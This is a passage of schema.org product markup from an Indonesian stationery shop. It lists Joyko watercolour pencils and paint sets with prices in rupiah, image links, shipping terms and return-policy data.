google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Pencil WCP-110 (12 Color) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-pencil-wcp-110-12-color.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WCP110","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WCP110","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color Pencil WCP-111 (24 Color) Pensil Warna Cat Air","description":"nama_produk: Joyko Water Color Pencil WCP-111 (24 Color) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Pencil WCP-111 (24 Color) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-pencil-wcp-111-24-color.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WCP111","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WCP111","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WAC-6ML-12C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-12C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-12C (Opp) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":27500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wac-6ml-12c-opp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WAC6ML12","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WAC6ML12","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WAC-6ML-18C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-18C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-18C (Opp) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":41000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wac-6ml-18c-opp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WAC6ML18","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WAC6ML18","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-24C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-24C (Opp) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":55500,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wac-6ml-24c-opp.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WAC6ML24","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WAC6ML24","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-1000 Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-1000 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-1000 harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":87000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-1000.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-1000","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-1000","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-2000 (12c) Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-2000 (12c) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2000 (12c) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":64000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-2000-12c.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-2000","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-2000","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-2001 (24c) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2001 (24c) harga per Set","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":122000,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-water-color-wc-2001-24c.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WC-2001","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WC-2001","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Water Color WC-2003 Cat Air Warna Padat Palet Brush Kuas 